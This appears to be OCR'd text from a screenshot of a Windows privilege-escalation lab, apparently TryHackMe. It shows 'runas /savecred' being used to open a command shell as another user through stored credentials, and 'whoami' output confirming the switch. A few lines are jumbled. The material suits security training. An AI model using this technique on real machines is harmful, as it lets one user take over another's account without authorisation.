 C:\Users\thm-unpriv>runas /savecred /user:WPRIVESC1\mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>whoami
wprivesc1\thm-unpriv
C:\. cmd.exe (running as WPRIVESC1\mike.katz)
3 File(s) 1,105 bytes
2 Dir(s) 14,761,558,016 bytes free
C:\Users\mike.katz\Desktop>whoami
wprivesc1\mike.katz
C:\Users\mike.katz\Desktop>